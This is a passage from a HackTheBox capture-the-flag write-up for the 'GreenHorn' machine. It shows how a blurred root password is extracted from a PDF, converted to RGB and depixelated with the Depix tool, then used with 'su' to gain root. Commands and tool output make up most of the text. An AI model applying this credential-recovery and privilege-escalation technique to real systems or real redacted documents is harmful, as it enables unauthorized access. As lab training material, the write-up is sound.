Opening the PDF file, it seems like the Mr. Green (root) has given permission to Junior to utilize OpenVAS as sudo using the root’s password which is blurred.
So, first thing we need to do is to extract the blurred password out of the PDF file, to do so, here is a simple guide on how to do it, we’ll be utilizing pdfimages for then to use Depix which is a tool created and maintained by spipm on github that can help us reverse pixelating the image.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn/Depix]
└─$ sudo apt-get install poppler-utils
[sudo] password for Str4ngerX:
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
...
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn]
└─$ pdfimages file.pdf pass.png
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn]
└─$ ls
Depix/ README.md exploit.py file.pdf greenhorn.nmap hash.txt pass.png-000.ppm pspy64 reverse.php reverse.zip
We extracted the image successfully but it’s .ppm we to need to convert it to .png using a tool called pnmtopng.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn]
└─$ sudo apt install netpbm
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
....
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn]
└─$ pnmtopng pass.png-000.ppm > password.png
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn]
└─$ file password.png
password.png: PNG image data, 420 x 15, 8-bit colormap, non-interlaced
Another thing to note, that the Depix tool needs the image to be in RGB mode, we can check that with a simple python code utilizing the PIL module.
1
2
3
4
from PIL import Image
image = Image.open('password.png')
print(image.mode)
Executing the script, we notice that the mode is P which stands for Palette but we need it to be RGB. With the help of ChatGPT we got a simple Python script that does the job for us.
1
2
3
4
5
6
7
8
9
10
11
12
from PIL import Image
# Load the image
image = Image.open("password.png")
# Convert the image to RGB mode
rgb_image = image.convert("RGB")
# Save the new image
rgb_image.save("rgb_password.png")
print("Image converted to RGB mode and saved successfully.")
We create the convert.py script that will transform the image into RGB mode and execute after changing the pyt.py again to check the mode of the image.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn]
└─$ nano convert.py
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn]
└─$ python3 convert.py
Image converted to RGB mode and saved successfully.
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn]
└─$ nano pyt.py
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn]
└─$ python3 pyt.py
RGB
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn]
└─$
We successfully transformed our image to RGB mode!
It’s time now to use Depix and start the reverse process.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn]
└─$ cd Depix
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn/Depix]
└─$ sudo python3 depix.py \
-p ../rgb_password.png \
-s images/searchimages/debruinseq_notepad_Windows10_closeAndSpaced.png \
-o ../output.png
2024-07-22 21:55:24,654 - Loading pixelated image from ../rgb_password.png
2024-07-22 21:55:24,673 - Loading search image from images/searchimages/debruinseq_notepad_Windows10_closeAndSpaced.png
2024-07-22 21:55:27,033 - Finding color rectangles from pixelated space
2024-07-22 21:55:27,038 - Found 252 same color rectangles
2024-07-22 21:55:27,038 - 190 rectangles left after moot filter
2024-07-22 21:55:27,038 - Found 1 different rectangle sizes
2024-07-22 21:55:27,039 - Finding matches in search image
2024-07-22 21:55:27,039 - Scanning 190 blocks with size (5, 5)
2024-07-22 21:55:27,170 - Scanning in searchImage: 0/1674
2024-07-22 21:59:24,196 - Removing blocks with no matches
2024-07-22 21:59:24,196 - Splitting single matches and multiple matches
2024-07-22 21:59:24,206 - [16 straight matches | 174 multiple matches]
2024-07-22 21:59:24,206 - Trying geometrical matches on single-match squares
2024-07-22 21:59:25,567 - [29 straight matches | 161 multiple matches]
2024-07-22 21:59:25,567 - Trying another pass on geometrical matches
2024-07-22 21:59:26,768 - [41 straight matches | 149 multiple matches]
2024-07-22 21:59:26,768 - Writing single match results to output
2024-07-22 21:59:26,770 - Writing average results for multiple matches to output
2024-07-22 21:59:37,178 - Saving output image to: ../output.png
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn/Depix]
└─$ ls ..
Depix convert.py file.pdf hash.txt pass.png-000.ppm pspy64 reverse.php rgb_password.png
README.md exploit.py greenhorn.nmap output.png password.png pyt.py reverse.zip
The reverse process has successfully terminated and we were able to retrieve the root’s password.
1
2
3
4
5
6
7
www-data@greenhorn:/$ su - root
su - root
Password:
root@greenhorn:~# ls
ls
cleanup.sh restart.sh root.txt
And there we go! GreenHorn is officially PWNED!